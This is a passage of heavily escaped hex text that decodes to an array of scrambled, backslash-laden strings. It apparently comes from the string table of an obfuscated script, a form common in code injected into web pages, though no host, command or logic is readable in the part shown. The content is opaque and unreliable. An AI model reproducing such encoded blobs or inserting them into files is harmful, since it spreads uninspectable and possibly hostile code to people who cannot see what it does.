5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\